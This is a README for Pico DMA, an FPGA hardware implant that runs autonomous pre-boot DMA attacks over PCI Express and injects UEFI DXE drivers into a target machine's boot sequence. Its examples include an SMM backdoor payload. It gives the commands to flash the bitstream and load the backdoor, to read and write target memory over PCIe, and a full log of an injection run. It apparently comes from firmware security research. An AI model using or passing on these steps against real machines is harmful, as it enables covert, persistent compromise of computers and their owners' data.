General information
Configuration and usage
Autonomous DMA attacks
This design allows to perform fully autonomous pre-boot DMA attacks over PCI Express bus using MicroBlaze soft-processor with embedded software stack running on PicoEVB development board with Xilinx Artix 7 FPGA. Using Pico DMA design it's possible to create hardware implants in format of tiny M.2 2230 card that injects my Hyper-V backdoor, SMM Backdoor Next Gen or any other UEFI DXE driver as payload into the target machine boot sequence.
Despite being focused on autonomous operation Pico DMA alternatively can be controlled over the UART interface in fully compatible way with PCI Express DIY hacking toolkit software libraries and programs. The toolkit is also providing evb_ctl.py program used by this design to flash PicoEVB bitstream and payload UEFI DXE driver into the on-board SPI flash chip.

On the picture you can see PicoEVB board with set of adapters that allows to use the implant with various PCI Express slots on the target: PCIe x1, mPCIe and M.2 key M:
To flash provided Pico DMA bitstream file 7x_pcie_microblaze.bin into the board you can use one of the standard ways from PicoEVB documentation: over PCI Express or using JTAG adapter with OpenOCD.

To configure and control the implant Pico DMA is using GPIO ports of P1 connector of PicoEVB to expose UART interface (baud-rate 115200) and two push buttons: one for CPU reset and second for switching between autonomous mode and UART-controlled mode.
To work with this interface it's convenient to make a cable like this one, where one end is connected to P1 of the board and another is UART interface connected with any suitable USB adapter to Linux machine with PCI Express DIY hacking toolkit programs installed.
By default Pico DMA starts its operation in autonomous mode. To switch from autonomous mode to UART-controlled mode you need to press CPU reset SW2 push button while holding SW1 mode select button, and release mode select after user LED A of the board lights up. To switch back to the autonomous mode you can either push CPU reset button or just reboot the target to which the board is connected over M.2 port.
In UART-controlled mode you can use evb_ctl.py program to load desired payload UEFI DXE driver image into the SPI flash chip of the board with the following command:
# python2 evb_ctl.py --rom-load ~/SmmBackdoorNg_X64.efi
[+] Opening device...
[+] Erasing ROM...
[+] Maximum ROM size for this device is 2818048 bytes
[+] Loading 19712 bytes of ROM...
[+] 100% completed
[+] Done
To erase payload image from memory you can use appropriate --rom-erase option of the program.
Also, you can use the same program to flash FPGA bitstream into the board:
# python2 evb_ctl.py --bit-load 7x_pcie_microblaze.bin
[+] Opening device...
[+] Erasing memory...
[+] Loading 1358540 bytes of bitstream...
[+] 100% completed
[+] Done
PicoEVB board has 4 MB SPI flash chip, this design is using 0x150000 bytes of its space for FPGA bitstream (that also embeds compiled software image for MicroBlaze soft-processor) and remaining 0x2b0000 bytes for pre-boot DMA attack payload, so its maximum size is limited to this specific value.
When PCI-E link with the board is up − UART-controlled mode allows you to work with usual Python tools from PCI Express DIY hacking toolkit. For example, you can read PCI configuration space registers of the board using pcie_cfg.py program:
# python2 pcie_cfg.py
[+] PCI-E link with target is up
[+] Device address is 01:00.0
VENDOR_ID = 0x10ee
DEVICE_ID = 0x1337
COMMAND = 0x0
STATUS = 0x2010
REVISION = 0x0
CLASS_PROG = 0x0
CLASS_DEVICE = 0x200
CACHE_LINE_SIZE = 0x0
LATENCY_TIMER = 0x0
HEADER_TYPE = 0x0
BIST = 0x0
BASE_ADDRESS_0 = 0x91500000
BASE_ADDRESS_1 = 0x0
BASE_ADDRESS_2 = 0x0
BASE_ADDRESS_3 = 0x0
BASE_ADDRESS_4 = 0x0
BASE_ADDRESS_5 = 0x0
CARDBUS_CIS = 0x0
SUBSYSTEM_VENDOR_ID = 0x10ee
SUBSYSTEM_ID = 0x7
ROM_ADDRESS = 0x0
INTERRUPT_LINE = 0xff
INTERRUPT_PIN = 0x1
MIN_GNT = 0x0
MAX_LAT = 0x0
Or even perform memory read or write operations over PCI-E bus of the target at relatively low speed of UART interface with pcie_mem.py program:
$ DEBUG_TLP=1 python2 pcie_mem.py 0x10000 0x20
[+] PCI-E link with target is up
[+] Device address is 01:00.0
TLP TX: size = 0x04, source = 01:00.0, type = MRd64
tag = 0x13, bytes = 0x20, addr = 0x00010000
0x20000008 0x010013ff 0x00000000 0x00010000
TLP RX: size = 0x0b, source = 00:00.0, type = CplD
tag = 0x13, bytes = 32, req = 01:00.0, comp = 00:00.0
0x4a000008 0x00000020 0x01001300
0xc4230c00 0x00000000 0xd43039ce 0xd5202acf 0x48c7c000 0x0001000f 0xae38488b 0x004885c0
00010000: c4 23 0c 00 00 00 00 00 d4 30 39 ce d5 20 2a cf | .........09.....
00010010: 48 c7 c0 00 00 01 00 0f ae 38 48 8b 00 48 85 c0 | H........8H..H..
While working in autonomous mode, which is activated by default when board powers on, Pico DMA is trying to start DMA attack as soon as PCI-E bus becomes usable, injects previously flashed payload UEFI DXE driver into the target machine boot sequence and prints appropriate debug messages into the UART port:
mode_standalone(): Starting attack...
Image size is 0x4D00
Section #0 addr = 0x2E0, size = 0x3817
Section #1 addr = 0x3B00, size = 0xAB8
Section #2 addr = 0x45C0, size = 0x380
Section #3 addr = 0x4940, size = 0x28
Section #4 addr = 0x4980, size = 0x15C
Section #5 addr = 0x4AE0, size = 0x1E4
Section #6 addr = 0x4CE0, size = 0xC
Payload size is 19712 bytes
Payload config RVA is 0x4940
SCAN_CONF is not present
Waiting for PCI-E endpoint to be ready...
dev_id = 1:0.0
Starting memory scan...
scan_memory(): start = 0xE0000000
scan_memory(): end = 0x70000000
scan_memory(): step = 0x10000
EFI image is at 0x7A070000
EFI_SYSTEM_TABLE is at 0x7A03E018
EFI_BOOT_SERVICES is at 0x7A38FA30
LocateProtocol() is at 0x7A3987B4
Payload stub is at 0x10010
Payload is at 0xC0000
Payload entry is at 0xC23C4
mode_standalone(): Completed
Project documentation is still incomplete at this moment.
Developed by:
Dmytro Oleksiuk (aka Cr4sh)